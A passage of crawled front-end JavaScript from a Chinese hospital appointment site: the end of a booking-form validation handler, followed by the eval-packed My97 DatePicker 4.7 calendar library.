					var result = decodeURIComponent(data).split(',');
					var tStatus = result[0];
					var tMsg = result[1];
					if(Number(tStatus) == 1){
					    alert(tMsg || '提交成功!');							
						
						
						
									
					}else{					
						alert(tMsg || '提交失败1!');
					};
					 //alert(data);

			},
			error: function () {
				alert("网络发生错误，预约未成功，请您稍侯重新操作!");
				return;
			}
		})
	 } else {
		
		     if ("" == UserName.val())
			 {
			    alert("姓名不能为空，请检查。");
				return;
			 }
			 
		     if ("" == Tel.val())
			 {
			    alert("联系电话需要输入，请检查。");
				return;
			 }    
			 
 		     if ("" == BookTime.val())
			 {
			    alert("预约来院时间需要提供，请选择。");
				return;
			 }            
		     if ("" != Disease.val() || "" != Content.val())
			 {
			    alert("请选择预约科室");
				return;
			 }  

			 
		     if (vCodeImage!=null && "" == VCode.val())
			 {
			    alert("验证码不能为空，请检查!");
				return;
			 }
			 alert("信息输入不完整，请检查，谢谢配合。");
	 }	
}

--- FILE ---
content_type: application/x-javascript
request_url: http://3g.szwfhp.com/js/datajs/calendar.js
body_size: 10267
content:
/*
 * My97 DatePicker 4.7 Prerelease2
 * License: http://www.my97.net/dp/license.asp
 */
eval(function(B,D,A,G,E,F){function C(A){return A<62?String.fromCharCode(A+=A<26?65:A<52?71:-4):A<63?'_':A<64?'$':C(A>>6)+C(A&63)}while(A>0)E[C(G--)]=D[--A];return B.replace(/[\w\$]+/g,function(A){return E[A]==F[A]?A:E[A]})}('o i;g(Fj){FW.C5.__defineSetter__("Fw",9(f){g(!f){t.B0();}5 f;});FW.C5.__defineGetter__("Ff",9(){o f=t.GY;Cp(f.Fr!=Y){f=f.parentNode;}5 f;});HTMLElement.C5.Cg=9(e,A){o f=e.7(/FG/,"");A.E4=9(f){GT.Bj=f;5 A();};t.addEventListener(f,A.E4,4);};}9 Ep(){i=t;t.C0=[];h=Bf.createElement("p");h._="Ee";h.Be=\'<p BR=dpTitle><p z="DI NavImgll"><O DY="###"></O></p><p z="DI NavImgl"><O DY="###"></O></p><p 0="CU:B_"><p z="Co MMenu"></p><BM z=Dm></p><p 0="CU:B_"><p z="Co YMenu"></p><BM z=Dm></p><p z="DI NavImgrr"><O DY="###"></O></p><p z="DI NavImgr"><O DY="###"></O></p><p 0="CU:Er"></p></p><p 0="position:absolute;overflow:hidden"></p><p></p><p BR=dpTime><p z="Co hhMenu"></p><p z="Co mmMenu"></p><p z="Co ssMenu"></p><BI CL=X CF=X CD=X><l><k rowspan=Z><D2 BR=dpTimeStr></D2>&D6;<BM z=tB EQ=Z><BM 2=":" z=Fv E3><BM z=F0 EQ=Z><BM 2=":" z=Fv E3><BM z=F0 EQ=Z></k><k><Bb BR=dpTimeUp></Bb></k></l><l><k><Bb BR=dpTimeDown></Bb></k></l></BI></p><p BR=dpQS></p><p BR=dpControl><BM z=Dn BR=dpClearInput DS=Bb><BM z=Dn BR=dpTodayInput DS=Bb><BM z=Dn BR=dpOkInput DS=Bb></p>\';GV(h,9(){DK();});f();m.Bl=[Bf,h.Bc,h.BG,h.Ck,h.DU,h.Dd,h.Ch,h.Bz,h.Bn];s(o A=X;A<m.Bl.6;A++){o B=m.Bl[A];B.C_=A==m.Bl.6-Y?m.Bl[Y]:m.Bl[A+Y];m.Cg(B,"Eh",Eb);}t.F1();e();Ea("W,L,H,T,V");h.Eo.BC=9(){EZ(Y);};h.E$.BC=9(){EZ(-Y);};h.Ef.BC=9(){g(h.BO.0.CB!="GL"){i.EP();DV(h.BO);}u{y(h.BO);}};Bf.E6.En(h);9 f(){o e=f("O");BD=f("p"),Bg=f("BM"),Ed=f("Bb"),Fm=f("D2");h.Di=e[X];h.DC=e[Y];h.Dj=e[a];h.DQ=e[Z];h.DT=BD[d];h.Bc=Bg[X];h.BG=Bg[Y];h.D$=BD[X];h.DM=BD[BP];h.Cr=BD[BW];h.BO=BD[CK];h.Cw=BD[EL];h.DA=BD[Cv];h.Ew=BD[Fq];h.FZ=BD[14];h.F9=BD[EK];h.Ef=BD[16];h.DE=BD[17];h.Ck=Bg[Z];h.DU=Bg[BP];h.Dd=Bg[BW];h.Ch=Bg[c];h.Bz=Bg[Dt];h.Bn=Bg[d];h.Eo=Ed[X];h.E$=Ed[Y];h.GD=Fm[X];9 f(f){5 h.Dv(f);}}9 e(){h.Di.BC=9(){BZ=BZ<=X?BZ-Y:-Y;g(BZ%b==X){h.BG.Bi();5;}h.BG.2=n.W-Y;h.BG.B$();};h.DC.BC=9(){n.CE("L",-Y);h.Bc.B$();};h.Dj.BC=9(){n.CE("L",Y);h.Bc.B$();};h.DQ.BC=9(){BZ=BZ>=X?BZ+Y:Y;g(BZ%b==X){h.BG.Bi();5;}h.BG.2=n.W+Y;h.BG.B$();};}}Ep.C5={F1:9(){BZ=X;m.cal=t;g(m.Ca&&m.j.Ca!=x){m.j.Ca=v;m.j.EF();}f();t.FV();n=t.FJ=r BS();BL=r BS();BF=t.CJ=r BS();t.BN=t.Cn(m.BN);t.Cb=m.Cb==x?(m.q.B4&&m.q.B4?4:v):m.Cb;m.CS=m.CS==x?(m.ED&&m.q.Q?4:v):m.CS;t.EG=t.C9("disabledDates");t.Fe=t.C9("disabledDays");t.FT=t.C9("specialDates");t.F2=t.C9("specialDays");t.Bo=t.DR(m.Bo,m.Bo!=m.E9?m.Bv:m.Cq,m.E9);t.Bs=t.DR(m.Bs,m.Bs!=m.GU?m.Bv:m.Cq,m.GU);g(t.Bo.B8(t.Bs)>X){m.ET=3.err_1;}g(t.Bk()){t.E8();t.CW=m.j[m.BK];}u{t.B7(4,Z);}D9(n);h.GD.Be=3.timeStr;h.Ch.2=3.clearStr;h.Bz.2=3.todayStr;h.Bn.2=3.okStr;h.Bn.Ba=!i.BH(BF);t.Ev();t.FN();g(m.ET){alert(m.ET);}t.Ec();g(m.j.Fr==Y&&m.j.EE===EX){m.Cg(m.j,"Eh",Eb);m.Cg(m.j,"B$",9(){g(m.BY.0.CB=="Cl"){i.DG();}});}i.$=m.j;DK();9 f(){o e,f;s(e=X;(f=Bf.Dv("link")[e]);e++){g(f.rel.8("0")!=-Y&&f.GM){f.Ba=v;g(f.GM==m.skin){f.Ba=4;}}}}},E8:9(){o e=t.CT();g(e!=X){o f;g(e>X){f=t.Bs;}u{f=t.Bo;}g(m.q.Db){n.W=f.W;n.L=f.L;n.Q=f.Q;}g(m.q.B4){n.H=f.H;n.T=f.T;n.V=f.V;}}},DH:9(L,F,BX,e,D,B,A,M,G){o E;g(L&&L.Bk){E=L;}u{E=r BS();g(L!=""){F=F||m.BN;o K,BQ=X,J,C=/Ci|CP|C$|W|CR|Cu|DN|L|BY|Q|%B2|EA|H|D8|T|ER|V|CV|D|EM|CX|DD/BE,N=F.CQ(C);C.CH=X;g(G){J=L.EI(/\\CX+/);}u{o f=X,H="^";Cp((J=C.C4(F))!==x){g(f>=X){H+=F.BT(f,J.Da);}f=C.CH;C6(J[X]){w"Ci":H+="(\\\\Q{BP})";1;w"CP":H+="(\\\\Q{a})";1;w"CR":w"Cu":w"CV":w"D":H+="(\\\\D+)";1;GS:H+="(\\\\Q\\\\Q?)";1;}}H+=".*f";J=r Do(H).C4(L);BQ=Y;}g(J){s(K=X;K<N.6;K++){o BA=J[K+BQ];g(BA){C6(N[K]){w"CR":w"Cu":E.L=I(N[K],BA);1;w"W":w"C$":BA=Cd(BA,X);g(BA<50){BA+=E5;}u{BA+=1900;}E.W=BA;1;w"CP":E.W=Cd(BA,X)+m.FM;1;GS:E[N[K].EN(-Y)]=BA;1;}}}}u{E.Q=32;}}}E.Fa(BX,e,D,B,A,M);5 E;9 I(f,A){o B=f=="CR"?3.Fh:3.By;s(o e=X;e<Cv;e++){g(B[e].Es()==A.substr(X,B[e].6).Es()){5 e+Y;}}5-Y;}},C9:9(B){o A,e=m[B],f="(?:";g(e){s(A=X;A<e.6;A++){f+=t.Cn(e[A]);g(A!=e.6-Y){f+="|";}}f=r Do(f+")");}u{f=x;}5 f;},CC:9(){o f=t.Dw();g(m.j[m.BK]!=f){m.j[m.BK]=f;}t.DP();},DP:9(f){o e=m.f(m.vel),f=C2(f,t.Dw(m.Bv));g(e){e.2=f;}m.j.Dg=f;},Cn:9(V){o Df="C1",BV,CI,F8=/#?\\{(.*?)\\}/;V=V+"";s(o R=X;R<Df.6;R++){V=V.7("%"+Df.Bd(R),t.Bq(Df.Bd(R),x,BL));}g(V.BT(X,a)=="#F{"){V=V.BT(a,V.6-Y);g(V.8("5 ")<X){V="5 "+V;}V=m.win.Cs(\'r Function("\'+V+\'");\');V=V();}u{Cp((BV=F8.C4(V))!=x){BV.CH=BV.Da+BV[Y].6+BV[X].6-BV[Y].6-Y;CI=CM(Cs(BV[Y]));g(CI<X){CI="B3"+(-CI);}V=V.BT(X,BV.Da)+CI+V.BT(BV.CH+Y);}}5 V;},DR:9(f,A,B){o e;f=t.Cn(f);g(!f||f==""){f=B;}g(typeof f=="object"){e=f;}u{e=t.DH(f,A,x,x,Y,X,X,X,v);e.W=(""+e.W).7(/^B3/,"-");e.L=(""+e.L).7(/^B3/,"-");e.Q=(""+e.Q).7(/^B3/,"-");e.H=(""+e.H).7(/^B3/,"-");e.T=(""+e.T).7(/^B3/,"-");e.V=(""+e.V).7(/^B3/,"-");g(f.8("%B2")>=X){f=f.7(/%B2/BE,"X");e.Q=X;e.L=CM(e.L)+Y;}e.Bp();}5 e;},Bk:9(){o A,e;g(m.alwaysUseStartDate||(m.Et!=""&&m.j[m.BK]=="")){A=t.Cn(m.Et);e=m.Bv;}u{A=m.j[m.BK];e=t.BN;}n.B6(t.DH(A,e));g(A!=""){o f=Y;g(m.q.Db&&!t.Ei(n)){n.W=BL.W;n.L=BL.L;n.Q=BL.Q;f=X;}g(m.q.B4&&!t.Dy(n)){n.H=BL.H;n.T=BL.T;n.V=BL.V;f=X;}5 f&&t.BH(n);}5 Y;},Ei:9(f){g(f.W!=x){f=Cf(f.W,BP)+"-"+f.L+"-"+f.Q;}5 f.CQ(/^((\\Q{Z}(([FA][048])|([FO][26]))[\\-\\/\\V]?((((X?[FQ])|(Y[Fu]))[\\-\\/\\V]?((X?[Y-d])|([Y-Z][X-d])|(a[Fs])))|(((X?[FC])|(EL))[\\-\\/\\V]?((X?[Y-d])|([Y-Z][X-d])|(Ct)))|(X?Z[\\-\\/\\V]?((X?[Y-d])|([Y-Z][X-d])))))|(\\Q{Z}(([FA][1235679])|([FO][01345789]))[\\-\\/\\V]?((((X?[FQ])|(Y[Fu]))[\\-\\/\\V]?((X?[Y-d])|([Y-Z][X-d])|(a[Fs])))|(((X?[FC])|(EL))[\\-\\/\\V]?((X?[Y-d])|([Y-Z][X-d])|(Ct)))|(X?Z[\\-\\/\\V]?((X?[Y-d])|(Y[X-d])|(Z[X-Dt]))))))(\\V(((X?[X-d])|([Y-Z][X-a]))\\:([X-b]?[X-d])((\\V)|(\\:([X-b]?[X-d])))))?f/);},Dy:9(f){g(f.H!=x){f=f.H+":"+f.T+":"+f.V;}5 f.CQ(/^([X-d]|([X-Y][X-d])|([Z][X-a])):([X-d]|([X-b][X-d])):([X-d]|([X-b][X-d]))f/);},CT:9(e,f){e=e||n;o A=e.B8(t.Bo,f);g(A>X){A=e.B8(t.Bs,f);g(A<X){A=X;}}5 A;},BH:9(A,f,e){f=f||m.q.DB;o B=t.CT(A,f);g(B==X){B=Y;g(f=="Q"&&e==x){e=r BU(A.W,A.L-Y,A.Q).Bt();}B=!t.FK(e)&&!t.Fx(A,f);}u{B=X;}5 B;},Fn:9(){o A=m.j,f=t,e=m.j[m.BK];g(e!=x){g(e!=""&&!m.Ca){f.CJ.B6(f.DH(e,f.BN));}g(e==""||(f.Ei(f.CJ)&&f.Dy(f.CJ)&&f.BH(f.CJ))){g(e!=""){f.FJ.B6(f.CJ);f.CC();}u{f.DP("");}}u{5 4;}}5 v;},DG:9(f){DK();g(t.Fn()){t.B7(v);m.y();}u{g(f){Cx(f);t.B7(4,Z);}u{t.B7(4);}m.Bu();}},DJ:9(){o e,F,f,J,C,G=r CN(),A=3.GP,B=m.GO,H="",E="",K=r BS(n.W,n.L,n.Q,X,X,X),I=K.W,D=K.L;C=Y-r BU(I,D-Y,Y).Bt()+B;g(C>Y){C-=c;}G.O("<BI z=GK C3=C8% CD=X CL=X CF=X>");G.O("<l z=FP D0=GH>");g(m.Fy){G.O("<k>"+A[X]+"</k>");}s(e=X;e<c;e++){G.O("<k>"+A[(B+e)%c+Y]+"</k>");}G.O("</l>");s(e=Y,F=C;e<c;e++){G.O("<l>");s(f=X;f<c;f++){K.Bk(I,D,F++);K.Bp();g(K.L==D){J=v;g(K.B8(BF,"Q")==X){H="Wselday";}u{g(K.B8(BL,"Q")==X){H="Wtoday";}u{H=(m.FB&&(X==(B+f)%c||BW==(B+f)%c)?"Wwday":"Wday");}}E=(m.FB&&(X==(B+f)%c||BW==(B+f)%c)?"WwdayOn":"WdayOn");}u{g(m.FD){J=v;H="WotherDay";E="WotherDayOn";}u{J=4;}}g(m.Fy&&f==X&&(e<BP||J)){G.O("<k z=Wweek>"+D7(K,m.GO==X?Y:X)+"</k>");}G.O("<k ");g(J){g(t.BH(K,"Q",f)){g(t.Fp(r BU(K.W,K.L-Y,K.Q).Bt())||t.GG(K)){H="WspecialDay";}G.O(\'BC="Ce(\'+K.W+","+K.L+","+K.Q+\');" \');G.O("CO=\\"t._=\'"+E+"\'\\" ");G.O("CA=\\"t._=\'"+H+"\'\\" ");}u{H="WinvalidDay";}G.O("z="+H);G.O(">"+K.Q+"</k>");}u{G.O("></k>");}}G.O("</l>");}G.O("</BI>");5 G.S();},Fx:9(A,f){o e=t.EC(A,t.EG,f);5(t.EG&&m.F6)?!e:e;},FK:9(f){5 t.EB(f,t.Fe);},GG:9(f){5 t.EC(f,t.FT);},Fp:9(f){5 t.EB(f,t.F2);},EC:9(A,e,f){o B=f=="Q"?m.Em:m.Bv;5 e?e.GF(t.DX(B,A)):X;},EB:9(e,f){5 f?f.GF(e):X;},C7:9(U,P,Dx,Ey,B5){o V=r CN(),Dq=B5?"Dx"+U:U;FI=n[U];V.O("<BI CL=X CF=a CD=X");s(o R=X;R<Dx;R++){V.O(\'<l Cc="Cc">\');s(o S=X;S<P;S++){V.O("<k Cc ");n[U]=Cs(Ey);g((m.F6&&t.CT(n,U)==X)||t.BH(n,U)){V.O("z=\'BJ\' CO=\\"t._=\'Cz\'\\" CA=\\"t._=\'BJ\'\\" DO=\\"");V.O("y(h."+U+"D);h."+Dq+"I.2="+n[U]+";h."+Dq+\'I.EF();"\');}u{V.O("z=\'D_\'");}V.O(">"+(U=="L"?3.By[n[U]-Y]:n[U])+"</k>");}V.O("</l>");}V.O("</BI>");n[U]=FI;5 V.S();},Dp:9(e,A){g(e){o f=e.offsetLeft;g(E0){f=e.getBoundingClientRect().B_;}A.0.B_=f;}},_fM:9(f){t.Dp(f,h.DM);h.DM.Be=t.C7("L",Z,BW,"R+S*BW+Y",f==h.B1);},Dz:9(A,f){o e=r CN();f=C2(f,n.W-b);e.O(t.C7("W",Z,b,f+"+R+S*b",A==h.CG));e.O("<BI CL=X CF=a CD=X D0=GH><l><k ");e.O(t.Bo.W<f?"z=\'BJ\' CO=\\"t._=\'Cz\'\\" CA=\\"t._=\'BJ\'\\" DO=\'g(Bj.B0)Bj.B0();Bj.Dr=v;i.Dz(X,"+(f-CK)+")\'":"z=\'D_\'");e.O(">\\u2190</k><k z=\'BJ\' CO=\\"t._=\'Cz\'\\" CA=\\"t._=\'BJ\'\\" DO=\\"y(h.Cr);h.BG.EF();\\">\\FX</k><k ");e.O(t.Bs.W>f+CK?"z=\'BJ\' CO=\\"t._=\'Cz\'\\" CA=\\"t._=\'BJ\'\\" DO=\'g(Bj.B0)Bj.B0();Bj.Dr=v;i.Dz(X,"+(f+CK)+")\'":"z=\'D_\'");e.O(">\\u2192</k></l></BI>");t.Dp(A,h.Cr);h.Cr.Be=e.S();},Dh:9(f,A,e){h[f+"D"].Be=t.C7(f,BW,A,e);},_fH:9(){t.Dh("H",BP,"R * BW + S");},_fm:9(){t.Dh("T",Z,"R * Ct + S * b");},_fs:9(){t.Dh("V",Y,"S * CK");},EP:9(f){t.GB();o C=t.C0,B=C.0,A=r CN();A.O("<BI z=GK C3=C8% Bx=C8% CD=X CL=X CF=X>");A.O(\'<l z=FP><k><p 0="CU:B_">\'+3.quickStr+"</p>");g(!f){A.O(\'<p 0="CU:Er;cursor:pointer" BC="y(h.BO);">\\FX</p>\');}A.O("</k></l>");s(o e=X;e<C.6;e++){g(C[e]){A.O("<l><k 0=\'Fz-D0:B_\' Cc=\'Cc\' z=\'BJ\' CO=\\"t._=\'Cz\'\\" CA=\\"t._=\'BJ\'\\" BC=\\"");A.O("Ce("+C[e].W+", "+C[e].L+", "+C[e].Q+","+C[e].H+","+C[e].T+","+C[e].V+\');">\');A.O("&D6;"+t.DX(x,C[e]));A.O("</k></l>");}u{A.O("<l><k z=\'BJ\'>&D6;</k></l>");}}A.O("</BI>");h.BO.Be=A.S();},FV:9(){f(/DD/);f(/EM|CX/);f(/CV|D/);f(/Ci|CP|C$|W/);f(/CR|Cu|DN|L/);f(/BY|Q/);f(/EA|H/);f(/D8|T/);f(/ER|V/);m.q.Db=(m.q.W||m.q.L||m.q.Q)?v:4;m.q.B4=(m.q.H||m.q.T||m.q.V)?v:4;m.Cq=m.Cq.7(/%BU/,m.Em).7(/%Time/,m.F7);g(m.q.Db){g(m.q.B4){m.Bv=m.Cq;}u{m.Bv=m.Em;}}u{m.Bv=m.F7;}9 f(e){o f=(e+"").EN(Y,Z);m.q[f]=e.C4(m.BN)?(m.q.DB=f,v):4;}},Ev:9(){o f=X;m.q.W?(f=Y,Bu(h.BG,h.Di,h.DQ)):y(h.BG,h.Di,h.DQ);m.q.L?(f=Y,Bu(h.Bc,h.DC,h.Dj)):y(h.Bc,h.DC,h.Dj);f?Bu(h.D$):y(h.D$);g(m.q.B4){Bu(h.DA);De(h.Ck,m.q.H);De(h.DU,m.q.T);De(h.Dd,m.q.V);}u{y(h.DA);}Cj(h.Ch,m.FH);Cj(h.Bz,m.Fc);Cj(h.Bn,m.ED);Cj(h.Ef,!m.GE&&m.q.Q&&m.qsEnabled);g(m.F5||!(m.FH||m.Fc||m.ED)){y(h.DE);}u{Bu(h.DE);}},B7:9(B,f){o e=m.j,D=Fj?"z":"_";g(B){C(e);}u{g(f==x){f=m.errDealMode;}C6(f){w X:g(confirm(3.errAlertMsg)){e[m.BK]=t.CW;C(e);}u{A(e);}1;w Y:e[m.BK]=t.CW;C(e);1;w Z:A(e);1;}}9 C(f){o A=f._;g(A){o e=A.7(/GI/BE,"");g(A!=e){f.Fo(D,e);}}}9 A(f){f.Fo(D,f._+" GI");}},Bq:9(f,G,E){E=E||BF;o H,F=[f+f,f],e,C=E[f],A=9(f){5 Cf(C,f.6);};C6(f){w"DD":C=Bt(E);1;w"D":o B=Bt(E)+Y;A=9(f){5 f.6==Z?3.aLongWeekStr[B]:3.GP[B];};1;w"CX":C=D7(E);1;w"W":F=["Ci","CP","C$","W"];G=G||F[X];A=9(f){5 Cf((f.6<BP)?(f.6<a?E.W%C8:(E.W+E5-m.FM)%1000):C,f.6);};1;w"L":F=["CR","Cu","DN","L"];A=9(f){5(f.6==BP)?3.Fh[C-Y]:(f.6==a)?3.By[C-Y]:Cf(C,f.6);};1;}G=G||f+f;g("C1".8(f)>-Y&&f!="W"&&!m.q[f]){g("Hms".8(f)>-Y){C=X;}u{C=Y;}}o D=[];s(H=X;H<F.6;H++){e=F[H];g(G.8(e)>=X){D[H]=A(e);G=G.7(e,"{"+H+"}");}}s(H=X;H<D.6;H++){G=G.7(r Do("\\\\{"+H+"\\\\}","BE"),D[H]);}5 G;},DX:9(D,B){B=B||BF;D=D||t.BN;g(D.8("%B2")>=X){o e=r BS();e.B6(B);e.Q=X;e.L=CM(e.L)+Y;e.Bp();D=D.7(/%B2/BE,e.Q);}o A="ydHmswW";s(o f=X;f<A.6;f++){o C=A.Bd(f);D=t.Bq(C,D,B);}g(m.q.D){D=D.7(/CV/BE,"%BY").7(/D/BE,"%Q");D=t.Bq("L",D,B);D=D.7(/\\%BY/BE,t.Bq("D","CV")).7(/\\%Q/BE,t.Bq("D","D"));}u{D=t.Bq("L",D,B);}5 D;},getNewP:9(e,f){5 t.Bq(e,f,n);},Dw:9(f){5 t.DX(f,n);},Ec:9(){h.DT.Be="";g(m.GE){i.Cb=v;m.FD=4;h._="Ee WdateDiv2";o f=r CN();f.O("<BI z=WdayTable2 C3=C8% CL=X CF=X CD=Y><l><k FE=F_>");f.O(t.DJ());f.O("</k><k FE=F_>");n.CE("L",Y);f.O(t.DJ());h.B1=h.Bc.Fd(v);h.CG=h.BG.Fd(v);h.DT.En(h.B1);h.DT.En(h.CG);h.B1.2=3.By[n.L-Y];h.B1.Dg=n.L;h.CG.2=n.W;Ea("GA,F3");h.B1._=h.CG._="Dm";n.CE("L",-Y);f.O("</k></l></BI>");h.Cw.Be=f.S();}u{h._="Ee";h.Cw.Be=t.DJ();}g(!m.q.Q||m.autoShowQS){t.EP(v);DV(h.BO);}u{y(h.BO);}t.FU();},FU:9(){o C=parent.Bf.Dv("iframe");s(o B=X;B<C.6;B++){o A=h.0.Bx;h.0.Bx="";o f=h.CZ;g(C[B].contentWindow==GT&&f){C[B].0.C3=h.Fg+"GC";o e=h.DA.CZ;g(e&&h.DE.0.CB=="Cl"&&h.DA.0.CB!="Cl"&&Bf.E6.scrollHeight-f>=e){f+=e;h.0.Bx=f;}u{h.0.Bx=A;}C[B].0.Bx=DW.Ex(f,h.CZ)+"GC";}}h.BO.0.C3=h.Cw.Fg;h.BO.0.Bx=h.Cw.CZ;},Du:9(){n.Q=DW.min(r BU(n.W,n.L,X).Cm(),n.Q);BF.B6(n);t.CC();g(!m.F5){g(t.BH(n)){i.B7(v);m.j.EE=v;m.j.Bi();y(m.BY);}u{i.B7(4);}}g(m.Eu){Bw("Eu");}u{g(t.CW!=m.j[m.BK]&&m.j.GW){DZ(m.j,"E7");}}},FN:9(){h.Ch.BC=9(){g(!Bw("onclearing")){m.j[m.BK]="";i.DP("");m.j.EE=v;m.j.Bi();y(m.BY);g(m.GJ){Bw("GJ");}u{g(i.CW!=m.j[m.BK]&&m.j.GW){DZ(m.j,"E7");}}}};h.Bn.BC=9(){Ce();};g(t.BH(BL)){h.Bz.Ba=4;h.Bz.BC=9(){n.B6(BL);Ce();};}u{h.Bz.Ba=v;}},GB:9(){o H,B,C,A,F=[],E=b,e=m.FY.6,G=m.q.DB;g(e>E){e=E;}u{g(G=="T"||G=="V"){F=[X,EK,Ct,F$,F4,-60,-F$,-Ct,-EK,-Y];}u{s(H=X;H<E*Z;H++){F[H]=n[G]-E+Y+H;}}}s(H=B=X;H<e;H++){C=t.DR(m.FY[H]);g(t.BH(C)){t.C0[B++]=C;}}o D="C1",f=[Y,Y,Y,X,X,X];s(H=X;H<=D.8(G);H++){f[H]=n[D.Bd(H)];}s(H=X;B<E;H++){g(H<F.6){C=r BS(f[X],f[Y],f[Z],f[a],f[BP],f[b]);C[G]=F[H];C.Bp();g(t.BH(C)){t.C0[B++]=C;}}u{t.C0[B++]=x;}}}};9 CN(){t.V=r Array();t.R=X;t.O=9(f){t.V[t.R++]=f;};t.S=9(){5 t.V.Ez("");};}9 D7(A,e){e=e||X;o B=r BU(A.W,A.L-Y,A.Q+e);B.GX(B.Cm()-(B.Bt()+BW)%c+m.whichDayIsfirstWeek-Y);o f=B.GN();B.setMonth(X);B.GX(BP);5 DW.round((f-B.GN())/(c*86400000))+Y;}9 Bt(f){o e=r BU(f.W,f.L-Y,f.Q);5 e.Bt();}9 Bu(){Dl(Cy,"");}9 DV(){Dl(Cy,"GL");}9 y(){Dl(Cy,"Cl");}9 Dl(e,f){s(R=X;R<e.6;R++){e[R].0.CB=f;}}9 Cj(e,f){f?Bu(e):y(e);}9 De(e,f){g(f){e.Ba=4;}u{e.Ba=v;e.2="00";}}9 P(U,Bh){g(U=="L"){Bh=DF(Bh,Y,Cv);}u{g(U=="H"){Bh=DF(Bh,X,23);}u{g("FR".8(U)>=X){Bh=DF(Bh,X,F4);}}}g(BF[U]!=Bh&&!Bw(U+"changing")){o GQ=\'Br("\'+U+\'",\'+Bh+")",Dc=i.CT();g(Dc==X){Cs(GQ);}u{g(Dc<X){El(i.Bo);}u{g(Dc>X){El(i.Bs);}}}h.Bn.Ba=!i.BH(BF);g("yMd".8(U)>=X){i.Ec();}Bw(U+"changed");}9 El(f){D9(i.BH(f)?f:BF);}}9 D9(f){Br("W",f.W);Br("L",f.L);Br("Q",f.Q);Br("H",f.H);Br("T",f.T);Br("V",f.V);}9 Ce(A,D,F,f,E,B){o C=r BS(n.W,n.L,n.Q,n.H,n.T,n.V);n.Bk(A,D,F,f,E,B);g(!Bw("onpicking")){o e=C.W==A&&C.L==D&&C.Q==F;g(!e&&Cy.6!=X){P("W",A);P("L",D);P("Q",F);i.$=m.j;g(m.CS){i.CC();}}g(i.Cb||e||Cy.6==X){i.Du();}}u{n=C;}}9 Bw(f){o e;g(m[f]){e=m[f].Ek(m.j,m);}5 e;}9 Br(e,f){g(f==x){f=n[e];}BF[e]=n[e]=f;g("yHms".8(e)>=X){h[e+"I"].2=f;}g(e=="L"){h.Bc.Dg=f;h.Bc.2=3.By[f-Y];}}9 DF(A,e,f){g(A<e){A=e;}u{g(A>f){A=f;}}5 A;}9 GV(f,e){f.Cg("Eh",9(){o A=Bj,f=(A.D4==EX)?A.EW:A.D4;g(f==d){e();}});}9 Cf(f,e){f=f+"";Cp(f.6<e){f="X"+f;}5 f;}9 DK(){y(h.Cr,h.DM,h.Ew,h.FZ,h.F9);}9 EZ(f){g(i.$==EX){i.$=h.Ck;}C6(i.$){w h.Ck:P("H",n.H+f);1;w h.DU:P("T",n.T+f);1;w h.Dd:P("V",n.V+f);1;}g(m.CS){i.CC();}}9 BS(f,e,B,C,A,D){t.Bk(f,e,B,C,A,D);}BS.C5={Bk:9(e,C,E,f,D,A){o B=r BU();t.W=BB(e,t.W,B.EV());t.L=BB(C,t.L,B.Ej()+Y);t.Q=m.q.Q?BB(E,t.Q,B.Cm()):Y;t.H=BB(f,t.H,B.D3());t.T=BB(D,t.T,B.D1());t.V=BB(A,t.V,B.EJ());},B6:9(f){g(f){t.Bk(f.W,f.L,f.Q,f.H,f.T,f.V);}},Fa:9(e,C,E,f,D,A){o B=r BU();t.W=BB(t.W,e,B.EV());t.L=BB(t.L,C,B.Ej()+Y);t.Q=m.q.Q?BB(t.Q,E,B.Cm()):Y;t.H=BB(t.H,f,B.D3());t.T=BB(t.T,D,B.D1());t.V=BB(t.V,A,B.EJ());},B8:9(B,C){o e="C1",D,A;C=e.8(C);C=C>=X?C:b;s(o f=X;f<=C;f++){A=e.Bd(f);D=t[A]-B[A];g(D>X){5 Y;}u{g(D<X){5-Y;}}}5 X;},Bp:9(){o f=r BU(t.W,t.L-Y,t.Q,t.H,t.T,t.V);t.W=f.EV();t.L=f.Ej()+Y;t.Q=f.Cm();t.H=f.D3();t.T=f.D1();t.V=f.EJ();5!EH(t.W);},CE:9(A,e){g("C1".8(A)>=X){o f=t.Q;g(A=="L"){t.Q=Y;}t[A]+=e;t.Bp();t.Q=f;}}};9 CM(f){5 parseInt(f,CK);}9 Cd(f,e){5 C2(CM(f),e);}9 BB(e,f,A){5 Cd(e,C2(f,A));}9 C2(f,e){5 f==x||EH(f)?e:f;}9 DZ(f,e){g(E0){f.DZ("FG"+e);}u{o A=Bf.createEvent("HTMLEvents");A.initEvent(e,v,v);f.dispatchEvent(A);}}9 Dk(A){o f,e,B="W,L,H,T,V,F3,GA".EI(",");s(e=X;e<B.6;e++){f=B[e];g(h[f+"I"]==A){5 f.EN(f.6-Y,f.6);}}5 X;}9 E_(f){o e=Dk(t);g(!e){5;}i.$=t;g(e=="W"){t._="FS";}u{g(e=="L"){t._="FS";t.2=t["Dg"];}}t.ES();i["C7"+e](t);DV(h[e+"D"]);}9 DL(Eq){o U=Dk(t),B5,D5,E1=t.2,FF=n[U];g(U==X){5;}n[U]=Cd(E1,n[U]);g(U=="W"){B5=t==h.CG;g(B5&&n.L==Cv){n.W-=Y;}}u{g(U=="L"){B5=t==h.B1;g(B5){D5=3.By[n[U]-Y];g(FF==Cv){n.W+=Y;}n.CE("L",-Y);}g(BF.L==n.L){t.2=D5||3.By[n[U]-Y];}g((BF.W!=n.W)){P("W",n.W);}}}Cs(\'P("\'+U+\'",\'+n[U]+")");g(Eq!==v){g(U=="W"||U=="L"){t._="Dm";}y(h[U+"D"]);}g(m.CS){i.CC();}}9 Cx(f){g(f.B0){f.B0();f.stopPropagation();}u{f.Dr=v;f.Fw=4;}g(FL){f.EW=X;}}9 Ea(A){o f=A.EI(",");s(o e=X;e<f.6;e++){o B=f[e]+"I";h[B].onfocus=E_;h[B].B$=DL;}}9 Eb(e){o BQ=e.Ff||e.GY,M=e.D4||e.EW;EO=m.BY.0.CB!="Cl";g(M>EU){M-=EY;}g(m.enableKeyboard&&EO){g(!BQ.C_){BQ.C_=m.Bl[Y];i.$=m.j;}g(BQ==m.j){i.$=m.j;}g(M==27){g(BQ==m.j){i.DG();5;}u{m.j.Bi();}}g(M>=Fk&&M<=40){o 